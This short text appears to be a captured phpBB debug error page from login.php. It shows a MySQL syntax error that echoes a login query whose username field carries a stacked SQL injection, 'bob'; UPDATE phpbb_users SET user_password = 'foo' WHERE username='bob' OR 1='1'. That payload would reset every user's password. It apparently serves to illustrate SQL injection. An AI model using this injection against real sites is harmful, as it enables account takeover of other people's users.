 General Error
Error in obtaining userdata
DEBUG MODE
SQL Error : 1064 You have an error in your SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near 'UPDATE phpbb_users SET user_password = 'foo' WHERE username ='bob'
OR 1='1'' at line 3
SELECT user_id, username, user_password, user_active, user_level, user_login_tries, user_last_login_try FROM
phpbb_users WHERE username = 'bob'; UPDATE phpbb_users SET user_password = 'foo' WHERE username
='bob' OR 1='1'
Line : 66
File : login.php